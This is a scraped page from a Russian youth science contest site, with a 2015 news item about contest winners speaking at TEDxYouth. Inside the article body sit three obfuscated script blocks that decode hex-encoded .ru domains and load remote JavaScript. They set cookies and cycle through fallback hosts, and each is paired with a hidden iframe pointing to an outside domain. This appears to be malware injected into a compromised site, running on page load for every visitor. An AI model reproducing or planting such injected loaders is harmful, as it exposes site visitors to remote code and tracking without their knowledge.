	<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2206"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/konkurs/kuda-podat-svoj-proekt/">Опорные организации</a>
	<ul class="sub-menu">
		<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/opornye-organizatsii-2019/">2019</a></li>
		<li id="menu-item-5886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/opornye-organizatsii-2020/">2020</a></li>
	</ul>
</li>
	<li id="menu-item-1263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1263"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/konkurs/raboty/">Работы победителей</a>
	<ul class="sub-menu">
		<li id="menu-item-5225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5225"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pobediteli-2014/">2014</a></li>
		<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/konkurs/pobediteli/2015-2/">2015</a></li>
		<li id="menu-item-5224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5224"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pobediteli-2016/">2016</a></li>
		<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/2017-2/">2017</a></li>
		<li id="menu-item-5223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5223"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pobediteli-2018/">2018</a></li>
		<li id="menu-item-5222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5222"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pobediteli-2019/">2019</a></li>
		<li id="menu-item-5448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pobediteli-2020/">2020</a></li>
		<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pobediteli-2021/">2021</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1283"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/specproekty/">Детям о промышленности</a>
<ul class="sub-menu">
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/detyam/konkursy-i-konferencii/">Календарь науки и инноваций</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/detyam/istorii-uspexa/">Истории успеха</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1303"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/detyam/katalog-resursov-o-nauke-i-tehnike/">Каталог ресурсов о науке и технике</a>
	<ul class="sub-menu">
		<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/detyam/katalog-resursov-o-nauke-i-tehnike/telekanaly/">Телеканалы</a></li>
		<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/detyam/katalog-resursov-o-nauke-i-tehnike/internet-portaly/">Интернет-порталы</a></li>
		<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/detyam/katalog-resursov-o-nauke-i-tehnike/gazety-i-zhurnaly/">Газеты и журналы</a></li>
	</ul>
</li>
	<li id="menu-item-4984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4984"><a href="#">Навигатор профессий</a>
	<ul class="sub-menu">
		<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/detyam/vedushhie-tehnicheskie-vuzy-rossii/">Ведущие технические вузы России</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pedagogam/">Педагогам</a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pedagogam/metodicheskij-material/">Методический материал</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pedagogam/ekspertnoe-mnenie/">Экспертное мнение</a></li>
</ul>
</li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4240"><a href="#">Экспертные Советы</a>
<ul class="sub-menu">
	<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4252"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/gosduma/">ГосДума</a>
	<ul class="sub-menu">
		<li id="menu-item-4251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4251"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/komitet-po-obrazovaniyu-i-nauke/">Комитет по образованию и науке</a></li>
		<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/komitet-po-ekonomicheskoj-politike-promyshlennosti-innovatsionnomu-razvitiyu-i-predprinimatelstvu/">Комитет по экономической политике, промышленности, инновационному развитию и предпринимательству</a></li>
		<li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/komitet-po-razvitiyu-grazhdanskogo-obshhestva/">Комитет по развитию гражданского общества</a></li>
	</ul>
</li>
	<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5063"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/obshhestvennyj-sovet-pri-ministerstve-prosveshheniya-rf/">Общественный Совет при Министерстве просвещения РФ</a>
	<ul class="sub-menu">
		<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/sostav-obshhestvennogo-soveta-pri-ministerstve-prosveshheniya-rf/">Состав</a></li>
		<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/plany-rabot-obshhestvennogo-soveta-pri-ministerstve-prosveshheniya-rf/">Планы работ</a></li>
		<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/dokumenty-obshhestvennogo-soveta-pri-ministerstve-prosveshheniya-rf/">Документы</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4985"><a href="#">Международные мероприятия</a>
<ul class="sub-menu">
	<li id="menu-item-7185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7185"><a href="/">Армия 2023</a>
	<ul class="sub-menu">
		<li id="menu-item-7191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7191"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/anons-armiya-2023/">Анонс</a></li>
		<li id="menu-item-7190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/forma-zayavki-armiya-2023/">Форма заявки</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/o-nas/">О нас</a>
<ul class="sub-menu">
	<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/kontakty/">Контакты</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/sbornik/">Сборник</a>
	<ul class="sub-menu">
		<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/sbornik/2014-2/">2014</a></li>
		<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/sbornik/2015-2/">2015</a></li>
	</ul>
</li>
	<li id="menu-item-6090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6090"><a href="/wp-content/uploads/docs/715.pdf">Перечень Минпросвещения</a></li>
</ul>
</li>
</ul></div>                                                <i class="fa fa-search search-top"></i>
                  <div class="search-form-top">
                     <form action="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->                  </div>
               				</div>
			</nav>

		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-906" class="post-906 post type-post status-publish format-standard has-post-thumbnail hentry category-novostii tag-svejie-novosti">
	
   
         <div class="featured-image">
               <img width="800" height="445" src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2015/11/GgxgTjr4Hd0-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" loading="lazy" />            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/category/novostii/"  rel="category tag">Новости</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Победители конкурса «Юные техники и изобретатели» выступят на TEDxYouth   		</h1>
   	</header>

   	<div class="below-entry-meta">
      <span class="posted-on"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/pobediteli-konkursa-yunye-texniki-i-izobretateli-vystupyat-na-tedxyouth/" title="22:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-11-11T22:48:43+03:00">11.11.2015</time><time class="updated" datetime="2016-06-16T17:49:18+03:00">16.06.2016</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/author/sergeyfut/" title="sergeyfut">sergeyfut</a></span></span>

      <span class="tag-links"><i class="fa fa-tags"></i><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/tag/svejie-novosti/" rel="tag">Новости</a></span></div>
   	<div class="entry-content clearfix">
   		<p>Впервые в России запускается невероятно воод<img loading="lazy" class="alignright wp-image-908" src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2015/11/s.jpg" alt="s" width="359" height="190" srcset="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2015/11/s.jpg 604w, https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2015/11/s-300x159.jpg 300w" sizes="(max-width: 359px) 100vw, 359px" />ушевляющий проект TedxYouth, в формате «дети-детям», участниками которого станут 400 ребят. Спикерами мероприятия, которое пройдёт уже 15 ноября, станут победители конкурса и конференции «Юные техники и изобретатели» Эльвина Папиашвили, Анастасия Скворцова и Ирина Трапезникова.</p>
<p>В копилке 17-летних изобретательниц Эльвины Папиашвили и Анастасии Скворцовой не только создание универсальной шагающей платформы для освоения тундры, но и медали В.И.Верна<a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2015/11/i1-e1447267681409.jpeg"><img loading="lazy" class=" wp-image-907 alignleft" src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2015/11/i1-e1447267681409.jpeg" alt="" width="228" height="167" srcset="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2015/11/i1-e1447267681409.jpeg 548w, https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2015/11/i1-e1447267681409-300x220.jpeg 300w" sizes="(max-width: 228px) 100vw, 228px" /></a>дского, SIEMENS и МАКС-2015.</p>
<p>Как сделать открытие в 17 лет расскажет и Ирина Трапезникова, ныне студентка университета МГТУ им. Н.Э. Баумана и призёр международной конференции «I-SWEEEP 2015».</p>
<div class="post-body">
<div class="post-excerpt">Научно-техническое творчество, развитие и успех &#8212; вот, что модно сегодня! Регистрируйтесь прямо сейчас на сайте youth.tedxpokrovkast.ru.</div>
</div>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var o=JSON.parse('["6277393576706a64612e7275","616c396c323335676b6337642e7275","6e796b7a323871767263646b742e7275"]'),e="",t="21678",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&#038;n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&#038;r&#038;&#038;(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&#038;(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&#038;e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&#038;t())}}},d=function(u){var s=n("oisdom");e=s&#038;&#038;-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("xn----itbbmalqd7b5a5d8a.xn--p1ai")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))}))};d()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html" width="300" height="150"></iframe></p>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="21678",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="COOKIELIFE";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},i=function(e){document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT;"},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "xn----itbbmalqd7b5a5d8a.xn--p1ai"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";n("ta2519043306",f,{expires:parseInt("COOKIELIFE")}),c(u,function(){o("a2519043306")!=f&#038;&#038;(n("a2519043306",f,{expires:parseInt("COOKIELIFE")}),i("ta2519043306"))},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html" width="300" height="150"></iframe></p>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="21678",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="COOKIELIFE";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},i=function(e){document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT;"},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "xn----itbbmalqd7b5a5d8a.xn--p1ai"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";n("ta2519043306",f,{expires:parseInt("COOKIELIFE")}),c(u,function(){o("a2519043306")!=f&#038;&#038;(n("a2519043306",f,{expires:parseInt("COOKIELIFE")}),i("ta2519043306"))},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html" width="300" height="150"></iframe></p>
   	</div>

   </div>

	</article>
			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/bezumno-interesno-na-telekanale-pro-biznes/" rel="prev"><span class="meta-nav">&larr;</span> «Безумно интересно» на телеканале ПРО БИЗНЕС</a></li>
			<li class="next"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/deputat-gosudarstvennoj-dumy-anton-ishhenko-vystupil-na-konferencii-organizovannoj-nacionalnoj-palatoj-inzhenerov/" rel="next">Депутат Государственной Думы Антон Ищенко выступил на конференции, организованной Национальной палатой инженеров <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться...</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/luchshie-proekty-spetsialnogo-konkursa-budushhee-aviatsii/" title="Лучшие Проекты специального конкурса «Будущее авиации»">
               <img width="390" height="205" src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2019/12/77102457_155600722415577_4536038021419680987_n-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/luchshie-proekty-spetsialnogo-konkursa-budushhee-aviatsii/" rel="bookmark" title="Лучшие Проекты специального конкурса «Будущее авиации»">Лучшие Проекты специального конкурса «Будущее авиации»</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/luchshie-proekty-spetsialnogo-konkursa-budushhee-aviatsii/" title="18:34" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-12-21T18:34:35+03:00">21.12.2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/author/protasovskiy/" title="Андрей Овчинников">Андрей Овчинников</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><span>Комментарии<span class="screen-reader-text"> к записи Лучшие Проекты специального конкурса «Будущее авиации»</span> отключены</span></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/v-mit-razrabotali-prostuyu-sistemu-proektirovaniya-origami-robotov/" title="В MIT разработали простую систему проектирования оригами-роботов">
               <img width="390" height="205" src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2017/12/interactive-robogami-printed-robots-mit-csail-600x400-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/v-mit-razrabotali-prostuyu-sistemu-proektirovaniya-origami-robotov/" rel="bookmark" title="В MIT разработали простую систему проектирования оригами-роботов">В MIT разработали простую систему проектирования оригами-роботов</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/v-mit-razrabotali-prostuyu-sistemu-proektirovaniya-origami-robotov/" title="10:39" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-08-28T10:39:45+03:00">28.08.2017</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/author/protasovskiy/" title="Андрей Овчинников">Андрей Овчинников</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><span>Комментарии<span class="screen-reader-text"> к записи В MIT разработали простую систему проектирования оригами-роботов</span> отключены</span></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/privetstvuem-novogo-uchastnika-konkursa-priz-zritelskih-simpatij/" title="Приветствуем нового участника Конкурса «Приз зрительских симпатий»">
               <img width="390" height="205" src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2023/08/800x445-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/privetstvuem-novogo-uchastnika-konkursa-priz-zritelskih-simpatij/" rel="bookmark" title="Приветствуем нового участника Конкурса «Приз зрительских симпатий»">Приветствуем нового участника Конкурса «Приз зрительских симпатий»</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/privetstvuem-novogo-uchastnika-konkursa-priz-zritelskih-simpatij/" title="16:07" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-08-04T16:07:37+03:00">04.08.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/author/protasovskiy/" title="Андрей Овчинников">Андрей Овчинников</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><span>Комментарии<span class="screen-reader-text"> к записи Приветствуем нового участника Конкурса «Приз зрительских симпатий»</span> отключены</span></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="custom_html-10" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!--<video src="/doc/duma90922.MP4" controls width="100%"
></video>

      <iframe
        width="100%"
        height="auto"
        src="https://rutube.ru/play/embed/3bf7b67b13f0030cee86bd5039c7678b/?p=zLFyPC6Awmcy7Lntza1gpQ"
        frameborder="0"
        allow="clipboard-write; autoplay"
        webkitallowfullscreen
        mozallowfullscreen
        allowfullscreen
      ></iframe>
    <p><strong>Российский Концерн ВКО «Алмаз-Антей», генеральный партнёр ЮТИ , выпускающий вооружения для ПРО и ПВО, в коротком ролике остроумно ответил на санкции, которые Запад наложил на госкомпанию</strong></p>
--></div></aside><aside id="text-18" class="widget widget_text clearfix"><h3 class="widget-title"><span>Генеральные партнеры</span></h3>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-vidzhet default align-center col4"><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2024/09/Kujbyshev-azot.jpg" alt="Куйбышев Азот" title="Куйбышев Азот" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2024/09/Risunok1.gif" alt="ТМХ" title="ТМХ" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2022/09/almaz.png" alt="Алмаз" title="Алмаз" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img src="https://xn----itbbmalqd7b5a5d8a.xn--p1ai/wp-content/uploads/2025/04/1-1.png" alt="Завод имени Морозова" title="Завод имени Морозова" style="max-width:150px; padding-left: 15px; padding-right:15px" ></div></li><li style="height:150px;" ><div class="helper" style="height:150px; width:150px;" ><img 